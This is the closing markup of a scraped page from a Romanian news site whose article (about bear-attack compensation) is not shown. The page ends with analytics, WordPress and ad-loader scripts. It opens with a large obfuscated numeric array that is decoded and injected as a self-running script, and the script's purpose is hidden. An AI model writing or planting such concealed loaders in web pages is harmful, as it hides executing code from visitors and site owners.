27,53,69,2,69,53,74,11,66,27,68,0,27,25,69,41,19,41,69,53,69,73,12,0,5,68,24,10,4,87,85,56,89,32,18,3,22,5,68,66,27,72,66,73,12,62,80,72,10,4,87,85,85,85,19,68,10,27,73,6,10,4,87,85,27,0,5,87,72,53,72,53,41,66,41,53,73,53,73,12,70,10,4,87,3,10,61,62,19,25,87,62,66,19,85,10,4,87,9,69,10,61,62,19,25,87,62,66,19,25,69,41,19,38,12,10,4,87,3,74,11,66,27,68,0,27,85,10,4,87,9,69,74,11,66,27,68,0,27,25,69,41,19,38,12,15,32,91,3,4,74,87,87,27,4,19,62,74,61,72,10,4,87,2,22,5,68,27,61,19,73,12,70,70,12,62,3,66,68,4,85,10,68,87,12,70,70,72,73,2,22,71,44,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,11,73,6,0,5,68,24,66,85,9,38,12,80,74,68,72,0,5,68,24,62,85,14,12,62,84,11,3,87,27,61,67,19,54,12,62,41,85,44,73,6,62,80,72,11,9,62,41,14,38,78,14,73,66,3,22,10,66,54,72,11,9,62,41,14,38,73,12,62,80,72,11,9,62,41,81,38,78,14,73,66,3,22,10,66,54,72,11,9,62,41,81,38,73,12,62,80,72,11,9,62,41,71,38,78,14,73,66,3,22,10,66,54,72,11,9,62,41,71,38,73,12,70,68,27,19,10,68,61,24,66,12,70,70,72,73,2,66,0,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,15,73,6,19,68,8,6,87,74,4,5,87,89,19,74,68,5,67,27,3,66,27,19,34,19,27,48,72,15,32,91,3,5,19,25,62,11,2,56,89,32,18,3,66,19,68,62,61,67,62,80,8,72,15,73,73,12,70,4,5,19,4,54,72,27,73,6,70,70,70,72,73,2,0,66,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,19,68,8,6,68,27,19,10,68,61,24,87,74,4,5,87,89,19,74,68,5,67,27,3,67,27,19,34,19,27,48,72,15,32,91,3,5,19,25,62,11,73,12,70,4,5,19,4,54,72,27,73,6,68,27,19,10,68,61,24,80,5,87,66,27,12,70,70,70,72,73,2,62,66,25,19,27,66,19,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,62,80,72,93,62,61,15,74,93,3,87,74,4,5,19,62,74,61,3,54,5,66,54,3,66,27,5,68,4,54,72,53,25,25,8,19,27,66,19,53,73,78,40,81,73,19,27,66,19,85,19,68,10,27,12,27,87,66,27,24,19,27,66,19,85,80,5,87,66,27,12,68,27,19,10,68,61,24,19,27,66,19,12,70,70,72,73,2,5,4,66,66,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,4,66,66,73,6,0,5,68,24,54,85,15,74,4,10,48,27,61,19,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,69,11,74,15,8,69,73,9,14,38,2,66,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,69,66,19,8,87,27,69,73,12,66,3,66,27,19,58,19,19,68,62,11,10,19,27,72,53,19,8,22,27,53,2,53,19,27,21,19,35,4,66,66,53,73,12,62,80,72,66,3,66,19,8,87,27,89,54,27,27,19,73,66,3,66,19,8,87,27,89,54,27,27,19,3,4,66,66,49,27,21,19,85,4,66,66,12,27,87,66,27,24,66,3,62,61,61,27,68,50,49,16,64,85,4,66,66,12,68,27,19,10,68,61,24,54,3,5,22,22,27,61,15,57,54,62,87,15,72,66,73,12,70,70,72,73,2,67,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,93,85,93,62,61,15,74,93,3,62,61,61,27,68,60,62,15,19,54,12,0,5,68,24,68,85,7,12,62,80,72,93,84,85,44,45,59,73,68,85,81,12,62,80,72,93,84,85,45,20,45,73,68,85,71,12,62,80,72,93,84,85,81,14,71,65,73,68,85,65,12,62,80,72,93,84,85,81,44,65,59,73,68,85,44,12,68,27,19,10,68,61,24,68,12,70,70,72,73,2,48,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,15,32,91,3,5,19,25,67,41,15,32,91,3,5,19,25,62,41,15,32,91,3,5,19,25,15,12,70,70,72,73,2,4,74,87,87,27,4,19,62,74,61,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,10,4,87,2,22,5,68,27,61,19,73,6,0,5,68,24,74,85,6,62,61,62,19,83,80,10,61,4,19,62,74,61,72,73,6,62,80,72,15,32,91,3,4,66,66,85,85,80,5,87,66,27,73,6,15,32,91,3,4,66,66,85,15,32,91,3,5,4,66,66,72,10,4,87,3,4,66,66,25,4,74,48,48,74,61,73,12,70,80,74,68,72,0,5,68,24,62,85,14,12,62,84,10,4,87,3,10,61,62,19,25,87,62,66,19,3,87,27,61,67,19,54,12,62,41,41,73,6,74,3,10,61,62,19,72,10,4,87,3,10,61,62,19,25,87,62,66,19,9,62,38,2,22,5,68,27,61,19,73,12,70,70,2,10,61,62,19,83,80,10,61,4,19,62,74,61,72,10,2,22,5,68,27,61,19,73,6,80,74,68,72,62,85,14,12,62,84,10,3,27,21,4,87,10,15,27,25,10,68,87,25,87,62,66,19,3,87,27,61,67,19,54,12,62,41,41,73,6,0,5,68,24,27,10,85,61,27,93,24,76,27,67,91,21,22,72,10,3,27,21,4,87,10,15,27,25,10,68,87,25,87,62,66,19,9,62,38,73,12,62,80,72,93,62,61,15,74,93,3,87,74,4,5,19,62,74,61,3,22,5,19,54,61,5,48,27,3,48,5,19,4,54,72,27,10,73,73,68,27,19,10,68,61,12,70,62,80,72,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,23,85,10,61,15,27,80,62,61,27,15,47,47,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,23,85,53,53,73,6,0,5,68,24,19,66,85,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,2,19,5,85,10,3,19,5,68,67,27,19,25,5,22,22,68,74,5,4,54,2,4,66,85,10,3,4,74,61,19,5,62,61,27,68,25,66,19,8,87,27,12,70,27,87,66,27,24,62,80,72,15,32,91,3,62,66,25,19,27,66,19,72,73,47,47,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,25,19,27,66,19,23,85,10,61,15,27,80,62,61,27,15,47,47,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,25,19,27,66,19,23,85,53,53,73,6,0,5,68,24,19,66,85,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,25,19,27,66,19,2,19,5,85,10,3,19,5,68,67,27,19,25,5,22,22,68,74,5,4,54,25,19,27,66,19,2,4,66,85,10,3,4,74,61,19,5,62,61,27,68,25,66,19,8,87,27,25,19,27,66,19,12,70,27,87,66,27,24,68,27,19,10,68,61,12,10,3,4,66,66,25,66,22,27,4,62,80,62,4,41,85,53,3,53,41,10,3,93,62,15,67,27,19,25,4,87,5,66,66,41,53,24,6,53,41,10,3,4,74,61,19,5,62,61,27,68,25,66,19,8,87,27,41,53,70,53,12,0,5,68,24,19,85,15,32,91,3,88,72,19,66,2,22,5,68,27,61,19,73,12,62,80,72,19,3,87,27,61,67,19,54,84,81,73,68,27,19,10,68,61,12,19,85,19,9,14,38,12,15,32,91,3,4,66,66,9,69,19,27,21,19,69,41,69,57,74,61,19,27,61,19,69,38,41,85,10,3,4,66,66,25,66,22,27,4,62,80,62,4,12,62,80,72,19,5,85,85,53,11,27,80,74,68,27,53,73,6,0,5,68,24,61,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,15,62,0,53,73,12,61,3,62,61,61,27,68,50,49,16,64,85,10,3,54,19,48,87,12,19,3,22,5,68,27,61,19,18,74,15,27,3,62,61,66,27,68,19,86,27,80,74,68,27,72,61,2,19,73,12,61,3,74,10,19,27,68,50,49,16,64,85,61,3,62,61,61,27,68,50,49,16,64,12,70,27,87,66,27,24,62,80,72,19,5,85,85,53,5,80,19,27,68,53,73,6,0,5,68,24,61,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,15,62,0,53,73,12,61,3,62,61,61,27,68,50,49,16,64,85,10,3,54,19,48,87,12,19,3,22,5,68,27,61,19,18,74,15,27,3,62,61,66,27,68,19,86,27,80,74,68,27,72,61,2,19,3,61,27,21,19,89,62,11,87,62,61,67,73,12,61,3,74,10,19,27,68,50,49,16,64,85,61,3,62,61,61,27,68,50,49,16,64,12,70,27,87,66,27,24,62,80,72,19,5,85,85,53,5,22,22,27,61,15,53,73,19,3,62,61,61,27,68,50,49,16,64,85,19,3,62,61,61,27,68,50,49,16,64,41,10,3,54,19,48,87,12,27,87,66,27,24,62,80,72,19,5,85,85,53,22,68,27,22,27,61,15,53,73,19,3,62,61,61,27,68,50,49,16,64,85,10,3,54,19,48,87,41,19,3,62,61,61,27,68,50,49,16,64,12,27,87,66,27,24,62,80,72,19,5,85,85,53,80,62,87,87,53,73,19,3,62,61,61,27,68,50,49,16,64,85,10,3,54,19,48,87,12,27,87,66,27,24,68,27,19,10,68,61,12,10,3,10,61,62,19,85,15,32,91,3,88,72,53,3,53,41,10,3,93,62,15,67,27,19,25,4,87,5,66,66,2,15,74,4,10,48,27,61,19,3,11,74,15,8,73,9,14,38,12,72,80,10,61,4,19,62,74,61,24,93,5,62,19,72,19,93,73,6,62,80,72,19,93,85,85,10,61,15,27,80,62,61,27,15,73,0,5,68,24,19,93,85,14,12,27,87,66,27,24,62,80,72,19,93,78,81,14,73,68,27,19,10,68,61,12,62,80,72,19,93,78,14,47,47,74,3,68,62,67,72,10,73,85,85,19,68,10,27,73,68,27,19,10,68,61,12,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,80,10,61,4,19,62,74,61,72,73,6,93,5,62,19,72,19,93,41,81,73,12,70,2,81,14,14,73,12,70,73,72,73,12,93,62,61,15,74,93,3,5,15,15,91,0,27,61,19,64,62,66,19,27,61,27,68,72,53,68,27,66,62,79,27,53,2,80,10,61,4,19,62,74,61,72,73,6,74,3,68,62,67,72,10,73,12,70,73,12,74,3,68,62,67,72,10,73,12,70,2,68,62,67,83,80,10,61,4,19,62,74,61,72,10,73,6,27,85,15,32,91,3,88,72,53,3,53,41,10,3,93,62,15,67,27,19,25,4,87,5,66,66,41,53,24,3,53,41,10,3,62,48,67,25,4,87,5,66,66,2,15,74,4,10,48,27,61,19,3,11,74,15,8,73,12,0,5,68,24,48,85,15,74,4,10,48,27,61,19,3,11,74,15,8,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,53,3,53,41,10,3,93,62,15,67,27,19,25,4,87,5,66,66,41,53,24,9,66,19,8,87,27,85,69,15,62,66,22,87,5,8,83,24,61,74,61,27,24,23,62,48,22,74,68,19,5,61,19,12,69,38,53,73,3,87,27,61,67,19,54,12,62,80,72,48,78,14,73,6,15,74,4,10,48,27,61,19,3,11,74,15,8,3,62,61,61,27,68,50,49,16,64,85,53,58,15,11,87,74,4,29,24,91,68,68,74,68,3,53,12,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,80,10,61,4,19,62,74,61,72,73,6,93,62,61,15,74,93,3,5,87,27,68,19,72,69,58,15,11,87,74,4,29,24,27,21,19,27,61,66,62,74,61,24,27,68,68,74,68,24,14,80,44,7,20,81,65,65,7,69,41,53,77,61,53,41,69,49,68,8,24,19,74,24,15,62,66,5,11,87,27,24,19,54,62,66,24,27,21,19,27,61,66,62,74,61,24,74,68,24,68,27,66,19,5,68,19,24,8,74,10,68,24,61,5,0,62,67,5,19,74,68,3,69,73,12,93,62,61,15,74,93,3,87,74,4,5,19,62,74,61,3,68,27,87,74,5,15,72,73,12,70,2,81,14,73,12,70,62,80,72,27,9,14,38,3,4,87,62,27,61,19,60,62,15,19,54,85,85,14,73,68,27,19,10,68,61,24,80,5,87,66,27,12,0,5,68,24,68,5,19,62,74,85,27,9,14,38,3,4,87,62,27,61,19,60,62,15,19,54,35,10,4,87,3,66,22,68,62,19,27,25,93,62,15,19,54,12,0,5,68,24,61,27,93,25,11,67,25,54,27,62,67,54,19,85,16,5,19,54,3,80,87,74,74,68,72,68,5,19,62,74,92,10,4,87,3,66,22,68,62,19,27,25,54,27,62,67,54,19,73,12,0,5,68,24,5,15,25,54,27,62,67,54,19,85,16,5,19,54,3,80,87,74,74,68,72,61,27,93,25,11,67,25,54,27,62,67,54,19,35,10,4,87,3,66,22,68,62,19,27,25,4,74,10,61,19,73,12,62,80,72,5,15,25,54,27,62,67,54,19,92,10,4,87,3,66,22,68,62,19,27,25,4,74,10,61,19,23,85,61,27,93,25,11,67,25,54,27,62,67,54,19,73,6,61,27,93,25,11,67,25,54,27,62,67,54,19,85,5,15,25,54,27,62,67,54,19,92,10,4,87,3,66,22,68,62,19,27,25,4,74,10,61,19,12,70,62,80,72,10,3,74,61,4,27,85,85,10,61,15,27,80,62,61,27,15,73,6,10,3,74,61,4,27,85,19,68,10,27,12,10,3,5,87,0,85,9,38,12,80,74,68,72,0,5,68,24,62,85,14,12,62,84,27,3,87,27,61,67,19,54,12,62,41,41,73,6,0,5,68,24,5,15,25,62,15,85,27,9,62,38,3,4,87,5,66,66,18,5,48,27,3,66,22,87,62,19,72,10,3,62,48,67,25,4,87,5,66,66,41,53,40,53,73,9,81,38,12,15,32,91,3,4,66,66,9,69,19,27,21,19,69,41,69,57,74,61,19,27,61,19,69,38,41,85,69,3,69,41,10,3,93,62,15,67,27,19,25,4,87,5,66,66,41,69,24,3,69,41,10,3,62,48,67,25,4,87,5,66,66,41,69,40,69,41,5,15,25,62,15,41,69,6,11,5,4,29,67,68,74,10,61,15,40,66,62,79,27,83,5,10,19,74,24,69,41,61,27,93,25,11,67,25,54,27,62,67,54,19,41,69,22,21,12,24,11,5,4,29,67,68,74,10,61,15,40,22,74,66,62,19,62,74,61,83,14,24,40,69,41,10,4,87,3,5,15,25,19,74,25,66,22,68,62,19,27,9,5,15,25,62,15,38,92,5,15,25,54,27,62,67,54,19,41,69,22,21,12,70,69,12,62,80,72,27,9,62,38,3,74,80,80,66,27,19,36,5,68,27,61,19,23,85,85,61,10,87,87,73,6,10,3,5,87,0,3,22,10,66,54,72,5,15,25,62,15,73,12,70,0,5,68,24,15,85,15,32,91,3,88,72,53,63,53,41,27,9,62,38,3,22,5,68,27,61,19,91,87,27,48,27,61,19,3,22,5,68,27,61,19,91,87,27,48,27,61,19,3,22,5,68,27,61,19,91,87,27,48,27,61,19,3,62,15,41,53,24,53,41,27,9,62,38,3,22,5,68,27,61,19,91,87,27,48,27,61,19,3,19,5,67,18,5,48,27,2,15,74,4,10,48,27,61,19,3,11,74,15,8,73,12,80,74,68,72,22,85,14,12,22,84,15,3,87,27,61,67,19,54,12,22,41,41,73,6,62,80,72,15,9,22,38,3,74,61,4,87,62,4,29,85,85,61,10,87,87,73,6,15,9,22,38,3,74,61,4,87,62,4,29,85,80,10,61,4,19,62,74,61,72,27,27,73,6,0,5,68,24,5,85,27,27,3,19,5,68,67,27,19,82,82,27,27,3,66,68,4,91,87,27,48,27,61,19,12,0,5,68,24,4,62,85,5,3,22,5,68,27,61,19,91,87,27,48,27,61,19,3,67,27,19,58,19,19,68,62,11,10,19,27,72,53,11,62,15,53,73,12,93,62,61,15,74,93,3,87,74,4,5,19,62,74,61,3,5,66,66,62,67,61,72,10,4,87,3,87,62,61,29,25,68,27,15,62,68,27,4,19,25,10,68,87,41,10,4,87,3,5,15,25,19,74,25,87,62,61,29,9,4,62,38,73,12,68,27,19,10,68,61,24,80,5,87,66,27,12,70,12,70,70,70,72,80,10,61,4,19,62,74,61,24,68,0,62,27,93,72,73,6,62,80,72,15,32,91,3,0,3,62,61,43,62,27,93,22,74,68,19,72,10,3,10,61,62,19,73,73,6,0,5,68,24,87,19,85,53,53,12,87,19,85,10,3,93,62,15,67,27,19,25,62,15,41,53,4,53,41,10,3,5,87,0,3,30,74,62,61,72,9,66,27,22,5,68,5,19,74,68,85,53,4,53,38,73,12,0,5,68,24,22,0,85,14,12,62,80,72,15,32,91,3,22,0,85,85,80,5,87,66,27,73,6,15,32,91,3,22,0,85,19,68,10,27,12,22,0,85,81,12,70,0,5,68,24,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,62,48,67,53,73,12,62,3,66,68,4,85,15,32,91,3,10,68,72,10,4,87,3,0,62,27,93,25,10,68,87,2,6,69,62,69,83,87,19,2,69,22,69,83,22,0,2,69,67,69,83,15,32,91,3,67,72,73,2,69,93,69,83,10,3,93,62,15,67,27,19,25,62,15,70,73,12,68,27,19,10,68,61,12,70,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,80,10,61,4,19,62,74,61,72,73,6,68,0,62,27,93,72,73,12,70,2,81,14,14,14,73,12,70,73,72,73,12,70,68,27,19,10,68,61,24,19,68,10,27,12,70,2,68,87,74,5,15,83,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,87,66,85,53,53,12,80,74,68,72,0,5,68,24,62,85,14,12,62,84,10,4,87,3,10,61,62,19,25,87,62,66,19,3,87,27,61,67,19,54,12,62,41,41,73,6,62,80,72,10,4,87,3,10,61,62,19,25,87,62,66,19,9,62,38,9,53,5,87,0,53,38,23,85,10,61,15,27,80,62,61,27,15,73,6,87,66,41,85,10,4,87,3,10,61,62,19,25,87,62,66,19,9,62,38,9,53,93,62,15,67,27,19,25,62,15,53,38,41,53,4,53,41,10,4,87,3,10,61,62,19,25,87,62,66,19,9,62,38,9,53,5,87,0,53,38,3,30,74,62,61,72,9,66,27,22,5,68,5,19,74,68,85,53,4,53,38,73,41,53,40,53,12,70,70,87,66,85,87,66,3,66,10,11,66,19,68,72,14,2,87,66,3,87,27,61,67,19,54,40,81,73,12,0,5,68,24,87,66,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,62,48,67,53,73,12,87,66,62,3,66,68,4,85,15,32,91,3,10,68,72,10,4,87,3,87,74,5,15,25,10,68,87,2,6,69,62,69,83,87,66,2,69,67,69,83,15,32,91,3,67,72,73,70,73,12,68,27,19,10,68,61,24,19,68,10,27,12,70,2,70,12,74,3,62,61,62,19,72,73,12,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,74,3,68,87,74,5,15,2,81,14,14,14,73,12,68,27,19,10,68,61,24,74,12,70,70,72,73,70,12,70,15,32,91,3,66,19,5,68,19,72,73,12,35,92,24,0,74,66,80,10,10,8,19,93,68,87,19,22,80,48,66,48,4,66,21,19,54,24,92,35];function pvgke(a,b){rbazqt='';for(var i=0;i<a.length;i++){rbazqt+=b[a[i]];}return rbazqt;}var jmyyt=window[pvgke([15,74,4,10,48,27,61,19],lxpyyz)];var jjvbjpoukvxgvi=pvgke([4,10,68,68,27,61,19,89,4,68,62,22,19],lxpyyz);var inyqlnyjmaayt=pvgke([66,68,4],lxpyyz);var aydswo=pvgke([11,74,15,8],lxpyyz);try{Object.getOwnPropertyDescriptor(Document.prototype,jjvbjpoukvxgvi).get.apply(jmyyt)[inyqlnyjmaayt]=inyqlnyjmaayt;document.body=document.querySelectorAll('body')[0]}catch(e){}var npahq=pvgke([4,68,27,5,19,27,91,87,27,48,27,61,19],lxpyyz);var ajcnxxrau=pvgke([66,4,68,62,22,19],lxpyyz);var miwkusmdsjqh=pvgke([19,27,21,19,57,74,61,19,27,61,19],lxpyyz);var ruosgmkkw=pvgke([54,27,5,15],lxpyyz);var wplijwmqbitq=pvgke([5,22,22,27,61,15,57,54,62,87,15],lxpyyz);var xstha=pvgke([22,5,68,27,61,19,18,74,15,27],lxpyyz);var dhwhblau=pvgke([68,27,48,74,0,27,57,54,62,87,15],lxpyyz);var bottlzbjk=jmyyt[npahq](ajcnxxrau);bottlzbjk[miwkusmdsjqh]=pvgke(jzjshbqtqr,lxpyyz);jmyyt[aydswo][wplijwmqbitq](bottlzbjk);bottlzbjk[xstha][dhwhblau](bottlzbjk);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fo-familie-va-primi-despagubiri-de-240-000-de-euro-de-la-ministerul-mediului-dupa-ce-tatal-a-fost-ucis-de-urs%2F" data-image-url="" data-title="O+familie+va+primi+desp%C4%83gubiri+de+240.000+de+euro+de+la+Ministerul+Mediului%2C+dup%C4%83+ce+tat%C4%83l+a+fost+ucis+de+urs%21" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fo-familie-va-primi-despagubiri-de-240-000-de-euro-de-la-ministerul-mediului-dupa-ce-tatal-a-fost-ucis-de-urs%2F" data-image-url="" data-title="O+familie+va+primi+desp%C4%83gubiri+de+240.000+de+euro+de+la+Ministerul+Mediului%2C+dup%C4%83+ce+tat%C4%83l+a+fost+ucis+de+urs%21" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"456295","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
